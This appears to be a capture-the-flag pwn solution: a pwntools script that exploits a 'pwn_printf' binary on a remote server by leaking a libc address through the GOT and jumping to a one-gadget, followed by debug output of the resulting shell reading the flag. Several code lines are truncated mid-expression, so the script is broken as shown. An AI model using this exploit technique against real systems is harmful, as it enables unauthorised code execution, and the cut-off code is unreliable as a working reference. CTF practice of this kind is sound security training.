 #coding:utf-8
from pwn import *
import random
context.log_level = 'debug'
debug = 0
elf = ELF('pwn_printf')
sh = remote('47.111.104.169',57106)
sh.recvuntil('interesting\n')
for i in range(16):
        sh.sendline(str(0x20))
sh.send('a'*8+p64(0x401213)+p64(elf.got[
libc_base = u64(sh.recv(6).ljust(8,'\x00
sh.sendline('a'*8+p64(libc_base+0xf0364)
sh.interactive()
    'dev\n'
    'flag\n'
    'lib\n'
    'lib32\n'
    'lib64\n'
    'pwn\n'
bin
dev
flag
lib
lib32
lib64
pwn
$ cat flag
[DEBUG] Sent 0x9 bytes:
    'cat flag\n'
[DEBUG] Received 0x29 bytes:
    'DASCTF{c9715346041c4c08c29c4ec146fb3dfa}\n'
DASCTF{c9715346041c4c08c29c4ec146fb3dfa}
$
Timeline Sec